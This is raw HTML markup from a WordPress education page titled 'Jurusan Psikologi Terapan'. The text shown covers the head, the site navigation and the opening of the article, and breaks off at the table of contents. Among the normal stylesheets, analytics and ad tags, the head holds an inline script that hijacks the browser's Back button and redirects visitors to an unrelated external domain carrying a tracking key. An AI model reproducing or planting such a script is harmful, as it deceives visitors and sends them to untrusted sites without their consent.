.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
</style>
<link rel='stylesheet' id='avia-scs-css' href='https://educ.gramedia.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://educ.gramedia.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.7.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://educ.gramedia.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.7.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://educ.gramedia.com/wp-content/uploads/dynamic_avia/enfold.css?ver=64cb1c0aaf216' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://educ.gramedia.com/wp-content/themes/enfold/css/custom.css?ver=4.7.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://educ.gramedia.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.4' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://educ.gramedia.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://educ.gramedia.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' />
<script type='text/javascript' src='https://educ.gramedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/plugins/shortcode-for-current-date/dist/script.js?ver=6.1.7' id='shortcode-for-current-date-script-js'></script>
<script type='text/javascript' id='ez-toc-scroll-scriptjs-js-after'>
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});
</script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/js/avia-compat.js?ver=4.7.1' id='avia-compat-js'></script>
<link rel="https://api.w.org/" href="https://www.gramedia.com/pendidikan/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gramedia.com/pendidikan/wp-json/wp/v2/posts/27683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://educ.gramedia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://educ.gramedia.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel='shortlink' href='https://www.gramedia.com/pendidikan/?p=27683' />
<link rel="alternate" type="application/json+oembed" href="https://www.gramedia.com/pendidikan/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gramedia.com%2Fpendidikan%2Fjurusan-psikologi-terapan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gramedia.com/pendidikan/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gramedia.com%2Fpendidikan%2Fjurusan-psikologi-terapan%2F&#038;format=xml" />
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><!-- FIFU: social tags for featured image (begin) -->
<meta property="og:image" content="https://educ.gramedia.com/wp-content/uploads/2023/05/9-universitas-dengan-jurusan-psikologi-terbaik-di-indonesia-prospek-kerjanya-terbuka-lebar-zjz.jpg" />
<!-- FIFU: social tags for featured image (end) --><meta property="og:title" content='Jurusan Psikologi Terapan' />
<meta property="og:description" content='' />

<meta name="twitter:card" content='summary_large_image' />
<meta name="twitter:title" content='Jurusan Psikologi Terapan' />
<meta name="twitter:description" content='' /><meta name="twitter:image" content="https://educ.gramedia.com/wp-content/uploads/2023/05/9-universitas-dengan-jurusan-psikologi-terbaik-di-indonesia-prospek-kerjanya-terbuka-lebar-zjz.jpg" /><link rel="alternate" type="application/feed+json" title="Gramedia Pendidikan &raquo; JSON Feed" href="https://www.gramedia.com/pendidikan/feed/json/" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Gramedia Pendidikan RSS2 Feed" href="https://www.gramedia.com/pendidikan/feed/" />
<link rel="pingback" href="https://educ.gramedia.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://educ.gramedia.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://cdnwpedutorepartner.gramedia.net/wp-content/uploads/2021/04/27135837/cropped-icon-Gramedia.com-logo-color-300x300.png" type="image/png">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T24BH5Q');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T24BH5Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript" language="javascript">
(function(window, location) {
history.replaceState(null, document.title, location.pathname+"#!/history");
history.pushState(null, document.title, location.pathname);

window.addEventListener("popstate", function() {
if(location.hash === "#!/history") {
history.replaceState(null, document.title, location.pathname);
setTimeout(function(){
location.replace("https://absentcleannewspapers.com/f52fx9n1?key=720296986c5dcd135a97c59225747630");
},1);
}
}, false);
}(window, location));
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1971350566057548"
crossorigin="anonymous"></script><link rel="icon" href="https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2021/04/27135843/cropped-cropped-icon-Gramedia.com-logo-color-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2021/04/27135843/cropped-cropped-icon-Gramedia.com-logo-color-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2021/04/27135843/cropped-cropped-icon-Gramedia.com-logo-color-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2021/04/27135843/cropped-cropped-icon-Gramedia.com-logo-color-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#biayahidup{
    display: none;
}

#fakultasamp{
    display: none;
}

.post-meta-infos{
    display: none;
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.7.1
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.6.3
aviaElementManager Version: 1.0.1
ML:1024-PU:17-PLA:25
WP:6.1.7
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:23
-->
</head>




<body id="top" class="post-template-default single single-post postid-27683 single-format-standard  rtl_columns stretched karla no_sidebar_border wpb-js-composer js-comp-ver-6.0.4 vc_responsive aa-prefix-grame-">


	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_big_border av_minimal_header av_bottom_nav_disabled ' >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.gramedia.com/pendidikan/'><img height='100' width='300' src='https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2021/04/28160351/cropped-FULLSIZE-15-1-300x36.png' alt='Gramedia Pendidikan' title='' /></a></span><nav class='main_menu' data-selectname='Select a page' ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-20441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://gramedia.com"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-20442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="#"><span class="avia-bullet"></span><span class="avia-menu-text">Best Seller</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-20443" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gramedia.com/best-seller/novel-fiksi/"><span class="avia-bullet"></span><span class="avia-menu-text">Best Seller Novel</span></a></li>
	<li id="menu-item-20444" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gramedia.com/best-seller/novel-romantis-cinta/"><span class="avia-bullet"></span><span class="avia-menu-text">Novel Romantis</span></a></li>
	<li id="menu-item-20445" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gramedia.com/best-seller/buku-nama-nama-anak/"><span class="avia-bullet"></span><span class="avia-menu-text">Buku Nama Anak</span></a></li>
	<li id="menu-item-20446" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gramedia.com/best-seller/buku-psikologi/"><span class="avia-bullet"></span><span class="avia-menu-text">Buku Psikologi</span></a></li>
	<li id="menu-item-20447" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gramedia.com/best-seller/buku-kumpulan-quotes/"><span class="avia-bullet"></span><span class="avia-menu-text">Buku Quotes</span></a></li>
</ul>
</li>
<li id="menu-item-20448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="#"><span class="avia-bullet"></span><span class="avia-menu-text">Pelajaran</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-20449" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gramedia.com/best-seller/buku-akuntansi-keuangan-pengantar-biaya/"><span class="avia-bullet"></span><span class="avia-menu-text">Akuntansi</span></a></li>
	<li id="menu-item-20450" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gramedia.com/best-seller/buku-belajar-bahasa-inggris-grammar-percakapan/"><span class="avia-bullet"></span><span class="avia-menu-text">Bahasa Inggris</span></a></li>
	<li id="menu-item-20451" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gramedia.com/best-seller/buku-ilmu-biologi/"><span class="avia-bullet"></span><span class="avia-menu-text">Biologi</span></a></li>
	<li id="menu-item-20452" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gramedia.com/best-seller/buku-fisika/"><span class="avia-bullet"></span><span class="avia-menu-text">Fisika</span></a></li>
	<li id="menu-item-20453" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gramedia.com/best-seller/buku-sejarah-agama-islam-peradaban-islam/"><span class="avia-bullet"></span><span class="avia-menu-text">Sejarah Islam</span></a></li>
</ul>
</li>
<li id="menu-item-20454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="#"><span class="avia-bullet"></span><span class="avia-menu-text">Update</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-20455" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gramedia.com/best-seller/updates/"><span class="avia-bullet"></span><span class="avia-menu-text">Terbaru</span></a></li>
	<li id="menu-item-20456" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gramedia.com/literasi/"><span class="avia-bullet"></span><span class="avia-menu-text">Literasi</span></a></li>
	<li id="menu-item-20457" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gramedia.com/blog/"><span class="avia-bullet"></span><span class="avia-menu-text">Review Buku</span></a></li>
</ul>
</li>
<li id="menu-item-20462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://gramedia.com/pendidikan/"><span class="avia-bullet"></span><span class="avia-menu-text">Pendidikan</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-20460" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gramedia.com/pendidikan/universitas-kampus/"><span class="avia-bullet"></span><span class="avia-menu-text">Direktori Universitas</span></a></li>
	<li id="menu-item-20459" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gramedia.com/pendidikan/jurusan-kuliah-ipa-ips/"><span class="avia-bullet"></span><span class="avia-menu-text">Jurusan Kuliah</span></a></li>
	<li id="menu-item-20461" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gramedia.com/pendidikan/profesi-pekerjaan/"><span class="avia-bullet"></span><span class="avia-menu-text">Profesi</span></a></li>
</ul>
</li>
<li id="menu-item-20796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.gramedia.com/promo"><span class="avia-bullet"></span><span class="avia-menu-text">Promo</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.gramedia.com/pendidikan/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/gramediacom/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/gramedia.com/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_3'><a  aria-label="Link to Mail" href='http://customercare@gramedia.com' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_4'><a target="_blank" aria-label="Link to Youtube" href='https://www.youtube.com/c/GramediaIdeas' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube' rel="noopener"><span class='avia_hidden_link_text'>Youtube</span></a></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.gramedia.com/pendidikan/jurusan-kuliah-ipa-ips/' rel='bookmark' title='Permanent Link: Daftar Jurusan Kuliah IPA dan IPS' >Daftar Jurusan Kuliah IPA dan IPS</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" xmlns:v="https://rdf.data-vocabulary.org/#"><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <span><a rel="v:url" property="v:title" href="https://www.gramedia.com/pendidikan" title="Gramedia Pendidikan"  class="trail-begin">Home</a></span> <span class="sep">/</span> <span><a rel="v:url" property="v:title" href="https://www.gramedia.com/pendidikan/jurusan-kuliah-ipa-ips/" title="Daftar Jurusan Kuliah IPA dan IPS">Daftar Jurusan Kuliah IPA dan IPS</a></span> <span class="sep">/</span> <span><a rel="v:url" property="v:title" href="https://www.gramedia.com/pendidikan/category/kejuruan/">Kejuruan</a></span> <span class="sep">/</span> <span class="trail-end">Jurusan Psikologi Terapan</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-full alpha ' >

                    <article class='post-entry post-entry-type-standard post-entry-27683 post-loop-1 post-parity-odd post-entry-last single-big  post-27683 post type-post status-publish format-standard has-post-thumbnail hentry category-kejuruan' ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title ' >	<a href='https://www.gramedia.com/pendidikan/jurusan-psikologi-terapan/' rel='bookmark' title='Permanent Link: Jurusan Psikologi Terapan'>Jurusan Psikologi Terapan			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >May 20, 2023</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">in <a href="https://www.gramedia.com/pendidikan/category/kejuruan/" rel="tag">Kejuruan</a>  </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.gramedia.com/pendidikan/author/lely/" title="Posts by lely azizah" rel="author">lely azizah</a></span></span></span></span></span></header><div class="entry-content" ><div class="grame-ad" id="grame-774891907"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1971350566057548"
crossorigin="anonymous"></script>
<!-- gramedia ads -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-1971350566057548"
data-ad-slot="2758228617"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1684547244060 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><p style="font-size: 40px;color: #000000;line-height: 1.5;text-align: center;font-family:Playfair Display SC;font-weight:400;font-style:normal" class="vc_custom_heading" >Jurusan Psikologi Terapan</p><p style="font-size: 15px;color: #000000;line-height: 1.5;text-align: center;font-family:Playfair Display SC;font-weight:400;font-style:normal" class="vc_custom_heading vc_custom_1684545367431" >Kategori Sosial dan Humaniora</p></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_right  vc_custom_1684551015834">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img width="731" height="411" src="https://educ.gramedia.com/wp-content/uploads/2023/05/thumbnail-article-pilihan-karir-jurusan-psikolog.jpg" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://educ.gramedia.com/wp-content/uploads/2023/05/thumbnail-article-pilihan-karir-jurusan-psikolog.jpg 731w, https://educ.gramedia.com/wp-content/uploads/2023/05/thumbnail-article-pilihan-karir-jurusan-psikolog-300x169.jpg 300w, https://educ.gramedia.com/wp-content/uploads/2023/05/thumbnail-article-pilihan-karir-jurusan-psikolog-705x396.jpg 705w" sizes="(max-width: 731px) 100vw, 731px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1684547250715 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md"><div class="vc_column-inner"><div class="wpb_wrapper"><p style="font-size: 40px;color: #000000;line-height: 1.5;text-align: center;font-family:Playfair Display SC;font-weight:400;font-style:normal" class="vc_custom_heading" >Jurusan Psikologi Terapan</p><p style="font-size: 15px;color: #000000;line-height: 1.5;text-align: center;font-family:Playfair Display SC;font-weight:400;font-style:normal" class="vc_custom_heading vc_custom_1684545379971" >Kategori Sosial dan Humaniora</p><div class="vc_empty_space"   style="height: 55px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1583138588552 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ez-toc-container" class="ez-toc-v2_0_45 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Daftar Isi</p>
